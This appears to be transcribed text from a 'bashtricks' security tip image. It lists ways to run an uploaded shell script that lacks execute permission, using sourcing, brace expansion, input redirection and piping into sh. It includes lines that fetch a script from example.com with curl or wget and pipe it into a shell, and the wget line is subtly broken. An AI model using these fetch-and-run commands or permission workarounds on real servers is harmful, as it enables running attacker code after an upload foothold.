 # @omespino #bashtricks 13/30 - magic execution methods
# can you upload any file on server but can't u use chmod? try:
omespino@h0st:~$ ls -las script.sh
4 -rw-r--r-- 1 omespino omespino 00 Jan 00 00:00 script.sh
omespino@h0st:~$ . ./script.sh # (dot space ./script.sh)
"no exec permissions"
omespino@h0st:~$ {.,./script.sh} # bracket exp + without space
"no exec permissions"
omespino@h0st:~$ bash < script.sh
"no exec permissions"
omespino@h0st:~$ cat script.sh| sh
"no exec permissions"
omespino@h0st:~$ curl -s file://`pwd`/script.sh | sh
"no exec permissions"
omespino@h0st:~$ curl -s http://example.com/script.sh | sh
"no exec permissions"
omespino@h0st:~$ wget http://example.com/script.sh | sh
"no exec permissions"
PolarisLab